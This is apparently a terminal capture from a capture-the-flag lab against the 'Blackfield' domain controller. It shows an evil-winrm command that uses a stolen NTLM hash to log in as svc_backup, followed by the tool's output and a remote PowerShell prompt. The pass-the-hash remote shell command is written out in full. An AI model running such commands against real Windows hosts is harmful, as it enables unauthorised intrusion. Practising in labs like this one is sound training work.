 ~/tools/impacket/examples master ?1 ✔ local
evil-winrm \
-i 'dc01.blackfield.local' \
-u 'svc_backup@blackfield.local' \
-H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Nice! we got initial access !!
*Evil-WinRM* PS C:\Users\svc_backup\Documents>